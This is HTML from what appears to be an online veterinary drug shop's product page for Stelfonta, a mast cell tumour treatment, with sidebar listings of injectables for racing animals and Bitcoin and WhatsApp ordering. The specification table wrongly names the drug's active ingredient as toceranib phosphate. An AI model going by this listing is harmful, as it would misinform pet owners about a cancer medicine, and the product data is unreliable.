</ul>
<h2></h2>
<h2>Specification</h2>
<div class="custom-field-row"><span class="custom-field-name">Type: </span><span class="custom-field-value">Cancer</span></div>
<div class="custom-field-row"><span class="custom-field-name">Manufacturer: </span><span class="custom-field-value">Virbac</span></div>
<div class="custom-field-row"><span class="custom-field-name">Brand: </span><span class="custom-field-value">STELFONTA</span></div>
<div class="custom-field-row"><span class="custom-field-name">Pack Size: </span><span class="custom-field-value">2ml Vial</span></div>
<div class="custom-field-row"><span class="custom-field-name">Drug Name: </span><span class="custom-field-value">Toceranib phosphate</span></div>
<div class="custom-field-row"><span class="custom-field-name">Strength: </span><span class="custom-field-value">1mg/ml</span></div>
<div class="custom-field-row"><span class="custom-field-name">Claim: </span><span class="custom-field-value">treatment for non-metastatic Mast Cell Tumors</span></div>
<div></div>
<div></div>
<div><strong>Prescription medicine:</strong> This is a prescription medicine. Please ensure that you have read the &#8220;How to Order&#8221; page before ordering this item. Australian legislation prohibits the advertisement of prescription drugs to consumers, therefore we are unable to display any images of the packaging or provide you with more information regarding this prescription medicine.</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Stelfonta 2ml&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/stelfonta-2ml/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://miraducksolutions.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1823' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-83 status-publish first instock product_cat-uncategorized product_cat-energy-power product_cat-fast-solutions product_tag-cre-o-pan-100ml has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://miraducksolutions.com/product/buy-cre-o-pan-100-ml-vial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://miraducksolutions.com/wp-content/uploads/2019/09/cre-o-pan.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CRE-O-PAN 100ml ,CRE-O-PAN 100ml for sale, Creatine Monohydrate, Ornithine-a-Ketoglutarate, N-N-Dimethyl Glycine Creatine, CRE-O-PAN 100ml for sale, where to buy CRE-O-PAN online, CRE-O-PAN for sale near me, CRE-O-PAN veterinary injection, CRE-O-PAN 100ml injection, CRE-O-PAN injection," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2019/09/cre-o-pan.jpg 225w, https://miraducksolutions.com/wp-content/uploads/2019/09/cre-o-pan-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2019/09/cre-o-pan-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">CRE-O-PAN 100 ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span></span>
</a><a data-quantity="4" href="?add-to-cart=83" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="83" data-product_sku="" aria-label="Add to cart: &ldquo;CRE-O-PAN 100 ml&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-821 status-publish instock product_cat-uncategorized product_tag-sarapin product_tag-sarapin-50ml product_tag-sarapin-injection has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://miraducksolutions.com/product/sarapin-50ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sarapin, Sarapin 50ml, Sarapin injection, sarapin pain reliever" decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-300x300.jpeg 300w, https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-150x150.jpeg 150w, https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-512x512.jpeg 512w, https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-420x420.jpeg 420w, https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-75x75.jpeg 75w, https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml-100x100.jpeg 100w, https://miraducksolutions.com/wp-content/uploads/2022/03/sarapin-50ml.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sarapin 50ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a data-quantity="6" href="?add-to-cart=821" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="821" data-product_sku="" aria-label="Add to cart: &ldquo;Sarapin 50ml&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-352 status-publish instock product_cat-energy-power product_cat-fast-solutions product_tag-aspartate product_tag-atp product_tag-camel product_tag-carnitine product_tag-endurance product_tag-energy product_tag-kinogen product_tag-kinogen-se product_tag-kinogen-se-50ml product_tag-magnesium product_tag-muscular product_tag-power product_tag-stamina product_tag-stimulant product_tag-tonic product_tag-vitamin has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://miraducksolutions.com/product/kinogen-se-50ml-for-sale-online/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="238" height="212" src="https://miraducksolutions.com/wp-content/uploads/2020/08/kinogen-se-50ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kinogen SE 50ML For Sale Online" decoding="async" /><h2 class="woocommerce-loop-product__title">Kinogen SE 50ML</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></span>
</a><a data-quantity="6" href="?add-to-cart=352" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="352" data-product_sku="" aria-label="Add to cart: &ldquo;Kinogen SE 50ML&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-2011 status-publish last instock product_cat-uncategorized product_tag-galliverm-super product_tag-galliverm-super-100-tablets has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://miraducksolutions.com/product/galliverm-super-100-tablets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gallivern, Galliverm Super 100 Tablets, Galliverm Super , Mexican Products, Protectors &amp; Recovery , albendazole, esophagus, fenbendazole, galliverm, infestation, intestine, lungs, parasite, parasiticide, tornel, Galliverm Tornel 100 tablets, Galliverm Super tornel," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-300x300.webp 300w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-150x150.webp 150w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-768x768.webp 768w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-512x512.webp 512w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-420x420.webp 420w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-75x75.webp 75w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-600x600.webp 600w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern-100x100.webp 100w, https://miraducksolutions.com/wp-content/uploads/2024/09/Gallivern.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Galliverm Super 100 Tablets</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
</a><a data-quantity="6" href="?add-to-cart=2011" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2011" data-product_sku="" aria-label="Add to cart: &ldquo;Galliverm Super 100 Tablets&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- end #main -->
	</div> <!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary" aria-label="Secondary">
			<div id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form class="search-form" action="https://miraducksolutions.com/" method="get" role="search">
		<label class="screen-reader-text">Search &hellip;</label>
	<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form --></div><div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-465"><a href="https://miraducksolutions.com/product-category/anti-inflammatories/">Anti-inflammatories</a></li>
<li class="cat-item cat-item-743"><a href="https://miraducksolutions.com/product-category/antibiotics/">Antibiotics</a></li>
<li class="cat-item cat-item-801"><a href="https://miraducksolutions.com/product-category/antiemetic/">Antiemetics</a></li>
<li class="cat-item cat-item-21"><a href="https://miraducksolutions.com/product-category/beauty-works/">Beauty Works</a></li>
<li class="cat-item cat-item-572"><a href="https://miraducksolutions.com/product-category/blood-builders/">Blood Builders</a></li>
<li class="cat-item cat-item-463"><a href="https://miraducksolutions.com/product-category/energy-power/">Energy, Power &amp; Pain Relieve</a></li>
<li class="cat-item cat-item-31"><a href="https://miraducksolutions.com/product-category/fast-solutions/">Fast Solutions</a></li>
<li class="cat-item cat-item-228"><a href="https://miraducksolutions.com/product-category/fly-repellent/">Fly Repellent</a></li>
<li class="cat-item cat-item-493"><a href="https://miraducksolutions.com/product-category/egh/">Hormones And Peptides</a></li>
<li class="cat-item cat-item-1037"><a href="https://miraducksolutions.com/product-category/joint-repairs/">Joint Repairs</a></li>
<li class="cat-item cat-item-200"><a href="https://miraducksolutions.com/product-category/pets-food/">Pets Food</a></li>
<li class="cat-item cat-item-16 current-cat"><a href="https://miraducksolutions.com/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-686"><a href="https://miraducksolutions.com/product-category/veterinary-equipment/">Veterinary Equipment</a></li>
</ul></div>
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://miraducksolutions.com/tesamorelin-5mg-ready-to-use-peptide-pens-and-cartridges/">Tesamorelin 5mg Ready-to-Use Peptide Pens and Cartridges</a>
									</li>
											<li>
					<a href="https://miraducksolutions.com/atp-energy-for-horses-the-injectable-energizer/">ATP Energy for Horses — The Injectable Energizer</a>
									</li>
											<li>
					<a href="https://miraducksolutions.com/semaglutide-for-animal-use/">Semaglutide for Animal Use</a>
									</li>
											<li>
					<a href="https://miraducksolutions.com/arthramidvet-injection-for-animal-use/">Arthramidvet Injection for Animal Use</a>
									</li>
											<li>
					<a href="https://miraducksolutions.com/calmagine-for-horses/">Calmagine for Horses</a>
									</li>
					</ul>

		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h2 class="widget-title">Products</h2><ul class="product_list_widget"><li>
	
	<a href="https://miraducksolutions.com/product/electrobiocin/">
		<img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Electrobiocin, Electrobiocin powder for sale, Electrobiocin veterinary supplement, Buy Electrobiocin online, Electrobiocin for sale, Veterinary medicines , racing , energy, ألستروبيوسين, طب بيطري," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003-300x300.jpg 300w, https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003-420x420.jpg 420w, https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003-75x75.jpg 75w, https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003-100x100.jpg 100w, https://miraducksolutions.com/wp-content/uploads/2023/10/RV11-0003.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Electrobiocin</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>130.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/ancesol-100ml/">
		<img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ancesol 100ml, Ancesol injection, Ancesol, Ancesol injection for cattle," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview-300x300.png 300w, https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview-150x150.png 150w, https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview-420x420.png 420w, https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview-75x75.png 75w, https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview-100x100.png 100w, https://miraducksolutions.com/wp-content/uploads/2025/05/DWy_mGcX0AAbnN-removebg-preview.png 480w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Ancesol 100ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/bd-bronchial-dilator-60ml/">
		<img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BRONCHIAL DILATOR injection, BRONCHIAL DILATOR, bd bronchial dilator 60ml, bd bronchial dilator fo sale, buy bd bronchial dilator injection online, buy bd bronchial dilator online, موسع الشعب الهوائية bd للبيع," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-300x300.jpeg 300w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-150x150.jpeg 150w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-768x768.jpeg 768w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-512x512.jpeg 512w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-420x420.jpeg 420w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-75x75.jpeg 75w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-600x600.jpeg 600w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR-100x100.jpeg 100w, https://miraducksolutions.com/wp-content/uploads/2023/03/BRONCHIAL-DILATOR.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">BD Bronchial Dilator 60ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>80.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/x-i-flam-50ml/">
		<img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="X-I-FLAM 50ml injection, X-I-Flam Injection, X-I-Flam, X-I-Flam 50ml, XIFlam 50ml injection, Buy X i flam online, x i flam japan, japan x i flam injection, X-I-Flam injection for sale, حقن X-I-Flam للبيع, X I Flam 50ml على الإنترنت الكويت, حقن الكويت X I Flam, X I Flam 50ml Injection," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-300x300.jpg 300w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-768x768.jpg 768w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-512x512.jpg 512w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-420x420.jpg 420w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-75x75.jpg 75w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-600x600.jpg 600w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml-100x100.jpg 100w, https://miraducksolutions.com/wp-content/uploads/2022/05/X-I-FLAM-50ml.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">X-I-Flam 50ml</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 3.67 out of 5"><span style="width:73.4%">Rated <strong class="rating">3.67</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/how-to-order-dexacortyl-100ml-online/">
		<img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dexacortyl 100ml, How To Order DEXACORTYL 100ML Online, Dexacortyl injection, Dexacortyl veterinary injection, Dexacortyl for sale, Buy Dexacortyl injection online, Anti-inflammatories &amp; Pain Relievers (مسكن للآلام), Dexa ( ديكساميثازون), Moderate dose : 0,1 to 0,4% (or 1 to 4mg/ml), Most Popular (مهم), Other Additives, Percentage, Supplemented or Additives, anti-inflammatory, camel, Coophavet, corticosteroid, dexa, dexacortyl, Dopharma, endurance, horse, medicine, original, painkiller, power, speed, stimulant, dexacortyl 100ml near me," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml-300x300.jpg 300w, https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml-230x230.jpg 230w, https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml-600x600.jpg 600w, https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml-100x100.jpg 100w, https://miraducksolutions.com/wp-content/uploads/2019/09/dexacortyl-100ml.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dexacortyl 100ml</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/hierro-50ml/">
		<img width="300" height="300" src="https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hierro R 50ml, Hierro R 50ml injection, Hierro R veterinary injection, Hierro R 50ml for sale, buy Hierro R 50ml injection online, Hierro R injection, HIERRO DEXTRAN X 100 ML COLVET, HIERRO INYECTABLE LH - Anti-deficiencies, HIERRO R, Veterinary medicines , iron , racing, هيرو أر, طب بيطري," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R-300x300.jpg 300w, https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R-420x420.jpg 420w, https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R-75x75.jpg 75w, https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R-100x100.jpg 100w, https://miraducksolutions.com/wp-content/uploads/2023/10/Hierro-R.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Hierro R 50ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/ice-explosion-10ml/">
		<img width="231" height="231" src="https://miraducksolutions.com/wp-content/uploads/2022/02/Ice-explosion-injection.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ice Explosion, Ice Explosion 10ml , Ice Explosion 10ml injection, Ice Explosion injection, Ice Explosion for horses, Ice Explosion 10ml for camels, Ice explosion-10ml, ice-explosion, breathing &amp; oxygen, edurance, ice-explosion injection," decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2022/02/Ice-explosion-injection.jpg 231w, https://miraducksolutions.com/wp-content/uploads/2022/02/Ice-explosion-injection-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2022/02/Ice-explosion-injection-75x75.jpg 75w, https://miraducksolutions.com/wp-content/uploads/2022/02/Ice-explosion-injection-100x100.jpg 100w" sizes="(max-width: 231px) 100vw, 231px" />		<span class="product-title">Ice Explosion 10ml</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span>
	</li>
<li>
	
	<a href="https://miraducksolutions.com/product/order-botox-50-unit-online/">
		<img width="225" height="225" src="https://miraducksolutions.com/wp-content/uploads/2019/09/botox-50iu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="order Botox 50 unit Online" decoding="async" srcset="https://miraducksolutions.com/wp-content/uploads/2019/09/botox-50iu.jpg 225w, https://miraducksolutions.com/wp-content/uploads/2019/09/botox-50iu-150x150.jpg 150w, https://miraducksolutions.com/wp-content/uploads/2019/09/botox-50iu-100x100.jpg 100w" sizes="(max-width: 225px) 100vw, 225px" />		<span class="product-title">Botox Injection</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>250.00</bdi></span>
	</li>
</ul></div><div id="recent-comments-6" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Trverto Netala</span> on <a href="https://miraducksolutions.com/product/green-speed-60ml/#comment-2616">Green Speed 60ml</a></li><li class="recentcomments"><span class="comment-author-link">Saris Odel</span> on <a href="https://miraducksolutions.com/product/sgf-5000/#comment-11476">SGF-5000 Injection</a></li><li class="recentcomments"><span class="comment-author-link">Alethea</span> on <a href="https://miraducksolutions.com/product/ercanol-injectable-100ml/#comment-5819">Ercanol Injectable 100ml</a></li><li class="recentcomments"><span class="comment-author-link">Romnik</span> on <a href="https://miraducksolutions.com/product/hippiron-20ml/#comment-5243">Hippiron 20ml</a></li><li class="recentcomments"><span class="comment-author-link">Robert Mamfredi</span> on <a href="https://miraducksolutions.com/product/biodyl/#comment-5703">Biodyl 50ml</a></li></ul></div><div id="calendar-5" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://miraducksolutions.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://miraducksolutions.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://miraducksolutions.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td id="today">30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://miraducksolutions.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="widget-wrap">
		<div class="wrap">
			<div class="widget-area">
			<div class="column-4"></div><!-- end .column4  --><div class="column-4"><aside id="text-10" class="widget widget_text"><h3 class="widget-title">Access</h3>			<div class="textwidget"><p><a href="https://miraducksolutions.com/my-account/">My Account</a></p>
<p><a href="https://miraducksolutions.com/cart/">My Cart</a></p>
<p><a href="https://miraducksolutions.com/checkout/">Checkout</a></p>
</div>
		</aside></div><!--end .column4  --><div class="column-4"><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Quick Links</h3>			<div class="textwidget"><p><a href="https://miraducksolutions.com/about-us/">About Us</a></p>
<p><a href="https://miraducksolutions.com/products/">Visit Store</a></p>
<p>Paying With Bitcoin</p>
</div>
		</aside></div><!--end .column4  --><div class="column-4"><aside id="text-7" class="widget widget_text"><h3 class="widget-title">GET IN TOUCH</h3>			<div class="textwidget"><p>Whatsapp : <a href="https://wa.me/17086584378">+1(708) 658-4378</a><br />
Email: <a href="mailto:miradukes6@gmail.com">miradukes6@gmail.com</a></p>
</div>
		</aside></div><!--end .column4-->			</div> <!-- end .widget-area -->
		</div><!-- end .wrap -->
	</div> <!-- end .widget-wrap -->
		<div class="site-info">
	<div class="wrap">
	<div class="copyright">		<a title="MIRADUKES MAGNIFICENT SOLUTIONS" target="_blank" href="https://miraducksolutions.com/">MIRADUKES MAGNIFICENT SOLUTIONS</a> | 
						Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
						&copy; 2026 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>
					</div>
				<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top" type="button">
				<span class="screen-reader-text">Go to top</span>
				<span class="icon-bg"></span>
				<span class="back-to-top-text"><i class="fa fa-angle-up"></i></span>
				<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<div class="gtranslate_wrapper" id="gt-wrapper-52584945"></div>
<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5d95bc6c6c1dde20ed04c749/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
